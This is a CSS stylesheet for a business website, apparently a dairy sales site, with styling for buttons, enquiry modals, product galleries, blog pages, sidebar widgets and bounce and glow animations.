.sales-manager-for-dairy::after{      position: absolute;    width: 100%;    height: 2px;    background-color: #e4e4e4;    content: '';   bottom: 0;    right: 0;    top: -22px;}
.but-style {    background: #516aec;    color: #fff;    margin-right: 12px;}
a.pri-btn {    background: #516aec;    padding: 10px 18px;    color: #fff;    /* margin-top: 14px; */    /* display: inline-block; */    position: relative;    top: 18px;}
a.but-style:hover {    color: #fff;}
a.location-btn {    right: 300px;    top: 28px;}
.logo img {    background: #fff;    margin-left: 130px;}

/* .animation-text p{background: url(images/smoke.jpg); font-family: 'Montserrat', sans-serif; -webkit-background-clip: text; -webkit-text-fill-color: transparent;    animation-iteration-count: infinite; font-family: 'Montserrat', sans-serif;   font-weight: 900;    font-size: 55px;    line-height: 50px;  text-transform: uppercase;   -webkit-background-clip: text;    -webkit-text-fill-color: transparent;    -webkit-animation-name: masked-animation;    animation-name: masked-animation;    -webkit-animation-duration: 10s;    animation-duration: 10s;    -webkit-animation-iteration-count: infinite;    animation-iteration-count: infinite;    -webkit-animation-timing-function: linear;    animation-timing-function: linear; -webkit-box-reflect:below 1px linear-gradient(transparent,transparent, #000);}
.img-side-full{background: url(images/smoke.jpg);}
@keyframes masked-animation {
0% {background-position: 50% 35%;}
50% {background-position: 50% 65%;}
100% {background-position: 50% 35%;}
}*/
.three-item {    background: #f1f1f1;}
.item-content-box a {    color: #971b4f;    font-size: 22px;}
.item-content-box {    background: #fff;    padding: 15px;}
.widget .media .media-body span {     color: #971b4f;    font-size: 25px;    display: block; }
.widget-items .media  i{color: #971b4f !important;}
.widget-items span {    font-size: 25px; position: relative; z-index: 9;}
.widget-items span:after{  position: absolute;    left: 0px;   width: 30%;    bottom: 8px;    height: 7px;    background-color: #971b4f;    content: '';    z-index: -9;}
.widget-items a { font-size: 16px; transition: 0.5s; color: #333;}
.widget-items a:hover{color: #971b4f !important;}
ul.list-quick li {    line-height: 28px;}
a.color-change {    background: #971b4f;}
a.color-change:hover{color: #fff !important;}
.new-item-add a {    color: #555;}
.new-item-add ul li {    line-height: 35px;    border-bottom: 1px solid #f5f3f3;}
.new-item-add ul {    column-count: 3;}
#toTop{position:fixed; bottom:5px; right:5px; cursor:pointer; transition: 0.5s; z-index: 99999;}
.whats-app-icon img{position: fixed;    bottom: 100px;    left: 25px;    cursor: pointer;    transition: 0.5s;    z-index: 99999;    box-shadow: 2px 2px 6px rgba(0,0,0,0.4);    border-radius: 100px;}
/* Send Enquire */
.enquiry{position: fixed;z-index: 1000;bottom: 106px;left: 25px;height: 50px;color: #fff;font-size: 18px;text-align: center;text-decoration: none;cursor: pointer;}
.enquiry i{ float: left;z-index: 999;position: absolute;left: 0;width: 50px;height: 50px;border-radius: 50%;  color: #fff;font-size: 24px;line-height: 50px;text-align: center;text-decoration: none;cursor: pointer;background: #971b4f;transition: 0.5s; box-shadow: 0px 2px 6px rgba(0,0,0,0.4);}
.enquiry strong{ background: #000; line-height:28px;color: #fff;padding: 10px 20px;border-radius: 0 30px 30px 0;height: 45px;float: left;font-size: 15px;margin-top: 3px;margin-left: 35px; box-shadow: 2px 2px 6px rgba(0,0,0,0.4);}
.enquiry i:hover{ color:#fff; background: #971b4f;}
.enquiry strong:hover{ color:#971b4f; background: #eee;}

/* Modal Form*/
.modal-content{border-radius: 0;}
.modal-header{ padding: 10px 15px; background: #971b4f; color: #fff;}
.close{float: right;font-size: 23px;font-weight: 600;line-height: 2;color: #fff;text-shadow: 0 1px 0 #fff;    opacity: .7;}
.close:hover, .close:focus {color: #fff;text-decoration: none;cursor: pointer;opacity: .9;}
.send_p {    font-size: 16px;    line-height: 22px;    text-align: center;    margin-bottom: 20px;}
.modal-body input[type="text"], .modal-body select,
.modal-body input[type="number"]{width:100%; padding:5px 12px; border-radius:0px;}
.modal-body textarea{width:100%; height:120px; padding:5px 12px; border-radius:0px;}
.modal-body select{ width: 100%;}
.pac-container { z-index: 100000; }
.g-recaptcha{transform:scale(0.80);transform-origin:0 0;-webkit-transform-origin:0 0}
.modal_btn{width:auto; background:#000; padding: 8px 25px; border:none; color:#fff; font-size:14px; border-radius:4px; cursor: pointer;}
.modal_btn:hover,.modal_btn:focus{background: #971b4f; color: #fff;}
.form-group textarea {height: 100px !important;}
/*button.close {    position: relative;    left: 88%;}*/
button.close {    position: absolute;    right: 12px;    z-index: 999999999999;    top: -4px;}
span.modal-title {    display: block;    text-align: center;    width: 100%;}
.common-banner {    background: url(./images/common-banner.webp);    padding: 178px 0px 100px 0;    background-position: 50% 50%;}
.lono-inner img {    position: absolute;}

.form-group textarea {    height: 150px !important;    padding-top: 10px;}
.common-banner a {    font-size: 20px;}
.common-banner li{    font-size: 20px;}
.form-side .white-wrap{position: static !important;}
.color-site {    background: #971b4f;}
.sitema-links-item h2 {    font-size: 25px;}
.sitema-links-item h3{ font-size: 25px;}
.sitema-links-item h4{ font-size: 25px;}
.black-color {    background: #000;}
.skin-color {    background: #f0ab39;}
.our-presence {    padding: 50px 0; padding: 50px 0; padding-bottom: 150px;}
.inner-left-side-product li {    display: inline-block;    margin-right: 12px;    line-height: 45px;}
ul.coloring li a {  background: #971b4f; padding: 15px; color: #fff; font-size: 18px;}
.full-width-type {    background-color: #222222;   margin-top: 20px;    width: 100%;    margin-left: 0;    margin-bottom: 20px;}
.full-width-type h3 {    color: #fff;    margin: 0px;    padding-top: 10px;    padding-bottom: 10px;}
.inner-states {    text-align: left;}
.inner-states h4 {    color: #fff;    margin-bottom: 15px;    padding-left: 15px;    padding-top: 10px;    padding-bottom: 10px;    font-size: 15px;}
.inner-states i {  padding-right: 8px;}
.inner-states a {    color: #fff;}
.inner-left-side-product h3{padding-bottom: 20px; font-size: 35px;}
.inner-left-side-product p{line-height: 25px;}
ul.coloring {   text-align: center;}
.hvr-radial-out {  display: inline-block;  vertical-align: middle;  -webkit-transform: perspective(1px) translateZ(0);  transform: perspective(1px) translateZ(0);  box-shadow: 0 0 1px rgba(0, 0, 0, 0);  position: relative;  overflow: hidden;      background-image: linear-gradient(to right, #971b4f , #971b4f);  -webkit-transition-property: color;  transition-property: color;  -webkit-transition-duration: 0.3s;  transition-duration: 0.3s;}
.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {  color: white;}
.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {  -webkit-transform: scale(2);  transform: scale(2);}
.sitemap-link {    background: #f9f9f9;}
.box{   border-radius: 30px;    overflow: hidden;    position: relative;    margin-bottom: 10px;}
.box:before{    content:"";    background: linear-gradient(to top, rgba(0,0,0,0.8) 0%, transparent 35%, transparent 65%, rgba(0,0,0,0.8) 100%);    width: 100%;    height: 100%;    opacity: 0;    position: absolute;    top: 0;    left: 0;    z-index: 1;    transition: all 0.4s ease 0.3s;}
.box:hover:before{ opacity: 1; }
.box img{    width: 100%;    height: auto;    transition: all 0.4s linear;}
.box:hover img{ opacity: 0.8; }
.box .box-content{    transform: translateY(-50%);    width: 100%;    position: absolute;    top: 50%;    left: 0;    z-index: 2;}
.box .inner-content{    color: #fff;    background: rgba(214,48,49,0.9);    text-align: center;    width: 90%;    padding: 10px;    border-radius: 0 10px 0 0;    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);    transform: translateX(-100%);    transition: all 0.4s ease-in-out 0.2s;}
.box:hover .inner-content{ transform: translateX(0); }
.box .title{    font-size: 22px;    font-weight: 600;    letter-spacing: 1px;    text-transform: uppercase;    margin: 0;}
.box .post{    font-size: 16px;    text-transform: capitalize;    font-style: italic;}
.box .icon{    background: rgba(255,255,255,0.9);    width: 70%;    padding: 7px 10px;  margin: 0;    list-style: none;   border-radius: 0 0 0 10px;    transform: translateX(150%);    transition: all 0.35s ease 0.2s;}
.box:hover .icon{ transform: translateX(50%); }
.box .icon li{    display: inline-block;    margin: 0 2px;    transform:translateX(350px);    transition: all 0.35s;}
.box:hover .icon li{ transform: translateX(0); }
.box:hover .icon li:nth-child(1){ transition-delay: 0.3s; }
.box:hover .icon li:nth-child(2){ transition-delay: 0.4s; }
.box .icon li a{    color:#fff;    background-color: #B7B7B7;    font-size: 19px;    text-align: center;    line-height: 35px;    height: 35px;    width: 35px;    border-radius: 15px;    display: block;    transition: all 0.35s;}
.box .icon li  a:hover{ background-color: #333; }
@media only screen and (max-width:990px){
.box { margin: 0 0 30px; }
}
.gallery{padding-bottom: 150px; padding-top: 100px; background: #f9f9f9;}
section.our-product {padding-top: 100px; padding-bottom: 150px;}
.form-side textarea {    height: 100px !important;}
.full-text p{line-height: 30px;}
.our-products{padding-top: 150px; padding-bottom: 100px;}
figure.effect-jazz {	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);}
figure.effect-jazz img {	opacity: 1;}
figure.effect-jazz figcaption::after,figure.effect-jazz img,figure.effect-jazz p {	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;	transition: opacity 0.35s, transform 0.35s;}
figure.effect-jazz figcaption::after {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;	border-top: 1px solid #fff;	border-bottom: 1px solid #fff;	content: '';	opacity: 0;	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);	-webkit-transform-origin: 50% 50%;	transform-origin: 50% 50%;}
figure.effect-jazz h2,figure.effect-jazz p {	opacity: 1;	-webkit-transform: scale3d(0.8,0.8,1);	transform: scale3d(0.8,0.8,1);}
figure.effect-jazz h2 {	padding-top: 26%;	-webkit-transition: -webkit-transform 0.35s;	transition: transform 0.35s;}
figure.effect-jazz p {	text-transform: none;	font-size: 0.85em;	opacity: 0;}
figure.effect-jazz:hover img {	opacity: 0.1;	-webkit-transform: scale3d(1.05,1.05,1);	transform: scale3d(1.05,1.05,1);}
figure.effect-jazz:hover figcaption::after {	opacity: 1;	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);}
figure.effect-jazz:hover h2,figure.effect-jazz:hover p {	opacity: 1;	-webkit-transform: scale3d(1,1,1);	transform: scale3d(1,1,1);}
.grid {	position: relative;	clear: both;	margin: 0 auto;padding: 1em 0 4em;	max-width: 1000px;	list-style: none;text-align: center;}
.grid figure {position: relative;    float: left;    overflow: hidden;    margin: 10px 1%;    min-width: 100%;    max-width: 100%;    max-height: 100%;    width: 100%;    height: auto;        background-image: linear-gradient(to right, #971b4f , #971b4f);    text-align: center;    cursor: pointer;}
.grid figure img {position: relative;    display: block;    min-height: 100%;    max-width: 100%; }
.grid figure figcaption {	padding: 2em;	color: #fff;	text-transform: uppercase;	font-size: 1.25em;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;}
.grid figure figcaption::before,.grid figure figcaption::after {	pointer-events: none;}
.grid figure figcaption,.grid figure figcaption > a {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;}
.grid figure figcaption > a {	z-index: 1000;	text-indent: 200%;	white-space: nowrap;font-size: 0;	opacity: 0;}
.grid figure h2 {	word-spacing: -0.15em;	font-weight: 300;}
.grid figure h2 span {	font-weight: 800;}
.grid figure h2,.grid figure p {	margin: 0;}
.grid figure p {    letter-spacing: 1px;    font-size: 18px;}
.our-products {    padding-top: 50px;    padding-bottom: 100px;    background: #f9f9f9;}
.grid span {    font-size: 22px;    font-weight: 700;}
.final-products p {line-height: 25px;}
.cover-product {padding-left: 0px;  min-height: 250px;  width: 385px;  float: left; margin-right: 20px;}
.cover-product-this p {line-height: 24px; margin-bottom: 16px;}
.only-product h2 {font-size: 32px;}
.zoom-effect img {width: 100%;}
.cover-product-this p {  line-height: 26px; }
.products-fill { border-right: 1px solid #ccc;}
.box-listing{ border-bottom-left-radius: 10px;	border-bottom-right-radius: 10px; border-bottom: 20px solid #971b4f;}
.box-listing h4{color: #fff; background-image: linear-gradient(to right, #971b4f , #971b4f);	padding: 10px 20px;font-size: 20px;	font-weight: 700;	border-top-left-radius: 10px;	border-top-right-radius: 10px;}
.box-listing ul{	position: relative;	background-color: #fff;}
.box-listing ul li:hover{	opacity: 0.2;}
.box-listing ul li{list-style: none;    padding: 10px;    width: 100%;    background-color: #fff;    box-shadow: 0px 5px 25px rgba(0,0,0,0.1);    transition: transform 0.5s; margin-bottom: 10px;}
.box-listing ul li:hover{	transform: scale(1.1);	z-index: 100;	background-color: #f0ab39; 	box-shadow: 0 5px 25px rgba(0,0,0,0.2);	color: #fff;	opacity: 1;}
.box-listing ul li span{width: 20px;	height: 20px;	text-align: center;	line-height: 20px;	background-color: #f0ab39;color: #fff; 	display: inline-block;	border-radius: 50%;	margin-right: 10px;	font-size: 12px;	font-weight: 600;	transform: translateY(0px); }
.box-listing ul li:hover span{	background-image: linear-gradient(to right, #f0ab39 , #f0ab39); color: #fff;}
.box-listing a { color: #333;}
.listing-product h2 {font-size: 25px;}
.listing-product li{font-size: 18px;    padding-left: 28px; line-height: 38px;  /*background: url(images/icon.png)no-repeat;*/ background-position: 0% 50%;}
.white-wrap {    border-radius: 10px;    box-shadow: 0px 5px 10px #ccc;    position: absolute;    bottom: -130px;}
button.orange { font-family: 'Josefin Sans', sans-serif;   background-image: linear-gradient(to right, #971b4f , #971b4f);    border: none;    transition: 0.5s;    line-height: 30px;    width: 100%;}
.white-wrap span {    font-size: 25px; } 
.social-media-item i.fab.fa-youtube{left: -2px;}
a.btn.youtube:hover::before{background: red;}
.icon_box {    padding: 30px;    z-index: 9;    margin-top: 30px;    transition: all 0.5s ease-in-out;    min-height: 248px;}
.contact-area {    overflow: hidden;    position: relative; background: url(images/map.png);}
.contact-bg-image {    position: absolute;    left: 0;    right: 0;    top: 65%;    -webkit-transform: translateY(-65%);    transform: translateY(-65%);    text-align: center;    z-index: -1;    margin-left: auto;    margin-right: auto;}
.section-title {    text-align: center;    position: relative; }
.section-title .sub-title {   text-transform: uppercase;    display: block;    color: #ff1949;    font-weight: 500;    margin-bottom: 10px;}
.section-title h2 {    margin-bottom: 10px;    font-size: 37px;    font-weight: 700;}
.section-title p {    max-width: 620px;    line-height: 1.8;    margin-left: auto;    margin-right: auto;}
.contact-form {    text-align: right;}
.contact-form {    background-color: #ffffff; border-radius: 5px;    padding: 50px;    max-width: 850px;    margin-left: auto;    margin-right: auto;}
#contactForm .form-group .form-control {    height: 50px;    border-radius: 5px;}
.form-control {    padding: 0 12px 0 12px;}
.form-control {    height: 48px;    padding: 0 0 0 12px;    line-height: initial;    color: #252525;   background-color: #ffffff;    border: 1px solid #e6e9fc;    border-radius: 3px;    -webkit-transition: 0.5s;    transition: 0.5s;    font-size: 15px;    font-weight: 400;}
#contactForm .default-btn {    border-radius: 30px;    margin-top: 10px;}
.default-btn .icon-arrow.before {    left: 20px;    position: absolute;    -webkit-transform-origin: left center;    transform-origin: left center;}
.default-btn .icon-arrow {    color: #ffffff;    top: 11px;    -webkit-transition: opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    transition: opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1);    transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    font-size: 25px;}
.default-btn .label {    display: inline-block;    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);    transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);}
.default-btn .label, .default-btn .icon-arrow {    -webkit-backface-visibility: hidden;    backface-visibility: hidden;    -webkit-transform: translateZ(0);    transform: translateZ(0);    -webkit-perspective: 1000;    perspective: 1000;}
#contactForm .default-btn {    border-radius: 30px;    margin-top: 10px;}
button.default-btn.text-white {    padding: 12px 20px 12px 20px;    text-align: center;    float: left;    width: 100%;        background-image: linear-gradient(to right, #971b4f , #971b4f);}
.form-group textarea {    height: 100px !important;    padding-top: 10px;}
.two-links a {    background: #971b4f;    padding: 12px 20px 12px 20px;    border-radius: 5px;}
span.modal-title.large-row {    background: #971b4f;    font-size: 30px;    font-weight: bold;    color: #fff;}
.product_popup h6 {    font-size: 25px;    color: #971b4f;}
.two-links button { background: #971b4f;    border-radius: 5px;    cursor: pointer;   padding: 9px 24px;}
.small-link a {    display: block;}

/*
Start Blogs Page Style
======================================*/
.blogs-section.ptb-100 {    padding-bottom: 100px;}
.blogs-section .blogs-content ul li {    display: inline-block;    padding-right: 20px;    color: #666666;    font-size: 14px;}
.blogs-section .blogs-content ul li a {    color: #666666;}
.blogs-section .blogs-content ul li a:hover {    color: #ffb923;}
.blogs-section .blogs-content ul li i {    color: #ffb923;    display: inline-block;    margin-right: 5px;}
.blogs-section .blogs-content ul li i::before {    font-size: 16px;}
.blogs-section .single-blogs h2 a {    margin-bottom: 15px;    font-size: 25px;    margin-top: 15px;    color: #414141;    font-weight: 600;    text-transform: capitalize;    display: inline-block;}
.blogs-section .blogs-content p {    margin-bottom: 15px;    font-size: 16px;    color: #777777;}
.blogs-section .single-blogs:hover h2 a {    color: #971b4f;}
/*.blogs-section .single-blogs .learn {
    font-size: 16px;
    color: #414141;
    text-transform: capitalize;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    font-weight: 600;
    position: relative;
}*/
/*.blogs-section .single-blogs .learn::before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #971b4f;
    z-index: -1;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
}*/
.blogs-section .single-blogs:hover .learn::before {    left: 20px;    opacity: 1;}
.blogs-section .single-blogs:hover .learn {    color: #414141;}
.blogs-section .single-blogs .learn i::before {    margin-left: 10px;    font-size: 17px;}
.blogs-section .single-blogs .learn-share .share {    display: inline-block;    float: right;    font-size: 14px;    color: #ffb923;    text-transform: capitalize;}
.blogs-section .single-blogs .learn-share .share i {    background-color: #ffb923;    display: inline-block;    width: 30px;    height: 30px;    text-align: center;    border-radius: 50%;    margin-left: 20px;    line-height: 30px;    color: #ffffff;    -webkit-transition: all 0.5s;    transition: all 0.5s;}
.blogs-section .single-blogs:hover .learn-share .share i {    background-color: #414141;}
.blogs-section .single-blogs .learn-share .share i::before {    font-size: 13px;    margin-left: -2px;}
.blogs-section .single-blogs .blog-img {    position: relative;    overflow: hidden;}
.blogs-section .single-blogs .blog-img a img {    -webkit-transition: all 0.5s;    transition: all 0.5s;}
.blogs-section .single-blogs:hover .blog-img a img {    -webkit-transform: rotate(15deg) scale(1.4);    transform: rotate(15deg) scale(1.4);}
.blogs-section .single-blogs .post-date {    text-align: center;    background-color: #ffb923;    width: 120px;    height: 120px;    position: absolute;    bottom: 40px;    left: 40px;    padding: 31px 0;}
.blogs-section .single-blogs .post-date .date {    font-size: 40px;    font-weight: 700;    color: #ffffff;    position: relative;}
.blogs-section .single-blogs .post-date .date::before {    position: absolute;    content: "";    top: -7px;    left: -26px;    width: 100px;    height: 100px;    border: 1px dashed #ffffff;}
.blogs-section .single-blogs .post-date p {    color: #ffffff;}
.blogs-section .blogs-content {    padding: 40px;    box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);}
.blogs-section .blogs-contents {    padding: 0;    box-shadow: none;    margin-top: 20px;    margin-bottom: 20px;}
.blogs-section .single-blogs.mb-30 {    margin-bottom: 40px;}
.blogs-section.ptb-100 {    padding-bottom: 60px;}

/*
Blog details page Style
=================================================*/
.blogs-section.blog-details-section .blogs-content h2 a {    margin-bottom: 0px !important;}
.blogs-section.blog-details-section .blog-details-text {    margin-bottom: 30px;}
.blogs-section.blog-details-section .blog-details-text p {    font-size: 16px;    color: #777777;}
.blogs-section.blog-details-section .blog-details-text-2 h2 {    font-size: 25px;    color: #414141;    font-weight: 700;    text-transform: capitalize;    margin-bottom: 20px;}
.blogs-section.blog-details-section .blog-details-text-2 p {    font-size: 15px;    color: #777777;    margin-bottom: 30px;}
.blogs-section.blog-details-section blockquote {    background-color: #f7f7f7;    padding: 30px 20px 30px 130px;    position: relative;}
.blogs-section.blog-details-section blockquote::before {    position: absolute;    content: "";    top: -31px;    left: 0;    width: 100%;    height: 100%;    background-image: url();    background-repeat: no-repeat;}
.blogs-section.blog-details-section .blockquote p {    font-size: 17px;    color: #171717;}
.blogs-section.blog-details-section blockquote {    margin-top: 10px;    margin-bottom: 30px;}
.blogs-section.blog-details-section .blog-sub-text p {    font-size: 15px;    color: #777777;    margin-bottom: 30px;}
.post-controls-buttons {    border-top: 1px solid #eaeaea;    border-bottom: 1px solid #eaeaea;    padding: 12px 0;}
.post-controls-buttons .controls-left{    display: inline-block;}
.post-controls-buttons .controls-right{    display: inline-block;    text-align: right;    float: right;}
.post-controls-buttons a {    display: inline-block;    font-size: 15px;    color: #525252;    font-weight: 500;}
.post-controls-buttons a:hover {    color: #ffb923;}
.post-controls-buttons .controls-left a:hover i{    -webkit-transition: all 0.5s;    transition: all 0.5s;}
.post-controls-buttons .controls-left a:hover i{    color: #ffb923;}
.post-controls-buttons .controls-left a i::before {    margin-left: 0;    margin-right: 10px;}
.post-controls-buttons .controls-right a i::before {    margin-left: 10px;}
.blog-details-section .leave-a-reply {    padding: 27px;    background: #ffffff;    -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);    box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);    margin-top: 30px;}
.blog-details-section .submit-btn {    background-color: #ffb923;    color: #fff;    display: inline-block;    cursor: pointer;    padding: 10px 30px;    font-size: 20px;    text-transform: capitalize;    border: 0;}
.blog-details-section .submit-btn i::before{    margin-left: 10px;}
.blog-details-section .submit-btn:hover {    background-color: #000000;    color: #fff;}
.blog-details-section .form-control:focus {    color: #495057;    background-color: #fff;    border-color: #ffb923 !important;    outline: 0;    box-shadow: none;}
.blog-details-section .submit-btn:hover {    background-color: #000000;}
.blog-details-section .form-control {    height: 40px;    border-radius: 0;    background-color: #fff;    font-size: 14px;    padding: 20px;}
.blog-details-section .leave-a-reply h3 {    font-size: 23px;    margin-bottom: 10px;}
.blog-details-section .leave-a-reply p {    font-size: 15px;    margin-bottom: 30px;}
.blog-details-section .leave-a-reply textarea {    height: 160px !important;}
/*
Sidebar Menu  Style
=================================================*/
.sidebar-area .widget {    margin-bottom: 30px;}
.sidebar-area .widget.widget-search form {    position: relative;}
.sidebar-area .widget.widget-search form .form-control {    background: #edf5ff;    border-color: transparent;    height: 60px;    border-radius: 0;    font-weight: 500;    font-size: 13px;}
.sidebar-area .widget.widget-search form .form-control:focus {    border-color: #ffb923;}
.sidebar-area .widget.widget-search form button {    position: absolute;    right: 0;    top: 0;    height: 100%;    width: 60px;    border: none;    background: #ffb923;    cursor: pointer;    -webkit-transition: .4s;    transition: .4s;}
.sidebar-area .widget.widget-search form button:hover {    background: #000000;}
.widget.widget-search i:before {    color: #ffffff;}
.widget.widget-search i:before {    margin-left: 0;    font-size: 21px;}
.sidebar-area .widget:last-child {    margin-bottom: 0;}
.sidebar-area .widget .widget-title {    font-weight: 500;    font-size: 20px;    margin-bottom: 20px;    margin-left: 35px;    position: relative;    color: #212020;}
.sidebar-area .widget-title.widget-titles {    margin-bottom: 4px;}   
.sidebar-area .widget .widget-title::before {    position: absolute;    content: "";    left: -30px;    bottom: 3px;    width: 25px;    height: 2px;    background-color: #ffb923;}
.sidebar-area .widget .bar {    margin: 12px 0 30px;    position: relative;    border-radius: 5px;}
.sidebar-area .widget.widget_product_categories ul {  padding: 0;    margin: 0;    list-style-type: none;}
.sidebar-area .widget.widget_product_categories ul li {    margin-bottom: 10px;}
.sidebar-area .widget.widget_product_categories ul li:last-child {    margin-bottom: 0;}
.sidebar-area .widget.widget_product_categories ul li a {    color: #818992;    font-weight: 600;    position: relative;}
.sidebar-area .widget.widget_product_categories ul li a i {    position: absolute;    left: 8px;    top: 50%;    margin-top: -8px;    opacity: 0;    visibility: hidden;    -webkit-transition: .4s;    transition: .4s;}
.sidebar-area .widget.widget_post_categories ul {    padding: 0;    margin: 0;    list-style-type: none;}
.sidebar-area .widget.widget_post_categories ul li:last-child {    margin-bottom: 0;}
.sidebar-area .widget.widget_post_categories ul li a {    color: #747474;    position: relative;    font-size: 15px;    width: 100%;    display: block;    padding: 10px 20px;    border-bottom: 1px solid #dddddd;}
.sidebar-area .widget.widget_post_categories ul li:hover a {    color: #ffb923;}
.sidebar-area .recent-post-content h3 a {    color: #414141;    font-size: 13px;}
.sidebar-area .recent-post-content:hover h3 a {    color: #ffb923;}
.sidebar-area .recent-post-content {    margin-left: 32px;}
.sidebar-area .widget.widget_post_categories ul li a i {    color: #747474;    display: inline-block;    margin-right: 10px;    -webkit-transition: all 0.5s;    transition: all 0.5s;}
.sidebar-area .widget.widget_post_categories ul li:hover a i {    color: #ffb923;}
.sidebar-area .widget.widget_post_categories ul li a i::before {    margin-left: 0;    font-size: 11px;}
.sidebar-area .widget.widget_tag_cloud .tagcloud a {    color: #717171;    padding: 6px 10px;    margin-bottom: 15px;    font-weight: 600;    display: inline-block;    font-size: 14px;    border: 1px solid #dddddd;    margin-right: 15px;}
.sidebar-area .widget.widget_tag_cloud .tagcloud a:hover {    color: #ffffff;    background: #000000;}
.sidebar-area .widget.widget_recent_posts ul {    list-style-type: none;    padding: 0;    margin: 0;}
.sidebar-area .widget.widget_recent_posts ul li {    position: relative;    overflow: hidden;    margin-bottom: 30px;    padding-left: 88px;}
.sidebar-area .widget_call {    text-align: center;    background-color: #ffb923;    padding: 30px;}
.sidebar-area .widget_call i {  color: #ffffff;  display: inline-block;  margin-bottom: 20px;  line-height: 1;}
.sidebar-area .widget_call i::before {    margin-left: 0;    font-size: 50px;}
.sidebar-area .widget_call p {    font-size: 25px;    color: #fff;    font-weight: 500;    text-transform: capitalize;    margin-bottom: 25px;    line-height: 36px;}
.sidebar-area .widget_call span {    font-size: 25px;    color: #fff;    font-weight: 700;    display: block;}
.sidebar-area .widget_call a {    font-size: 16px;    word-break: break-all;    color: #fff;}
.sidebar-area .widget.widget_recent_posts ul li .recent-post-thumb {    position: absolute;    left: 0;    top: 0;    width: 100px;}
.sidebar-area .widget.widget_recent_posts ul li .recent-post-thumb a {    display: block;}
.sidebar-area .widget.widget_recent_posts ul li .recent-post-content h3 {    font-size: 16px;    font-weight: 700;    line-height: 23px;}
.sidebar-area .widget.widget_recent_posts ul li .recent-post-content .date {    display: block;    margin-top: 3px;    font-size: 13px;    color: #828893;}
.sidebar-area .widget.widget_recent_products ul {    list-style-type: none;    padding: 0;    margin: 0;}
.sidebar-area .widget.widget_recent_products ul li {    position: relative;    overflow: hidden;    margin-bottom: 15px;    padding-left: 110px;}
.sidebar-area .widget.widget_recent_products ul li:last-child {    margin-bottom: 0;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-thumb {    position: absolute;    left: 0;    top: 0;    width: 100px;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-thumb a {    display: block;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-content h3 {    font-size: 16px;    font-weight: 700;    line-height: 19px;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-content .date {    display: block;    margin-top: 3px;    font-size: 14px;    color: #828893;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-content ul {    margin: -3px 0 -3px;}
.sidebar-area .widget.widget_recent_products ul li .recent-products-content ul li {    display: inline-block;    padding: 0;    margin: 0;    line-height: 1;    color: #ffba00;    margin-right: -2px;}
.sidebar-area .widget.widget_text ul {    padding: 0;    margin: 0 -3px;    list-style-type: none;    overflow: hidden;}
.sidebar-area .widget.widget_text ul li {    float: left;    padding: 0 3px;    width: 33.3333%;    margin-bottom: 9px;}
.widget_tag_cloud {    margin-bottom: 10px !important;}
.gallery-item  .box .box-content{left: 50% !important; padding: 18px 0 !important; top: 35% !important;}
a.btn-related {    background: #971b4f;    padding: 10px; transition: 0.5s;}
a.btn-related:hover{background: #971b4f !important;}
.title-realated span{background: #971b4f; font-size: 25px;}
.for-text-type span {    font-size: 20px;}
/*Call Me*/
.phone_lefts-side{position:relative;}
.phone_lefts-side a{ position: fixed;    bottom: 180px;    color:white;    background-color:#971b4f;   animation: topBottom 4s infinite;    z-index: 999;    left: 20px;    color: white;    padding: 10px 16px;    border-radius: 50%;    font-size: 20px;    animation: bounce 4s infinite alternate;}    
.glow {  font-size: 80px;  color: #fff;  text-align: center;  -webkit-animation: glow 1s ease-in-out infinite alternate;  -moz-animation: glow 1s ease-in-out infinite alternate;  animation: glow 1s ease-in-out infinite alternate;}
@-webkit-keyframes glow {
from {text-shadow: 0 0 10px #f3fffd , 0 0 20px #f3fffd, 0 0 30px #f3fffd , 0 0 40px #f3fffd , 0 0 50px #f3fffd , 0 0 60px #f3fffd , 0 0 70px #f3fffd ;}
to {text-shadow: 0 0 20px #f3fffd, 0 0 30px #f3fffd , 0 0 40px #f3fffd , 0 0 50px #016098 , 0 0 60px #f3fffd , 0 0 70px #f3fffd , 0 0 80px #f3fffd ;}
}
.bounce{animation: bounce 965 1.6s ease infinite;transform-origin:50% 50%;}
@keyframes bounce{0%{transform:translateY(0)}
12.5%{transform:translateY(0)}
25%{transform:translateY(0)}
50%{transform:translateY(-15px)}
62.5%{transform:translateY(0)}
75%{transform:translateY(-15px)}
100%{transform:translateY(0)}
}
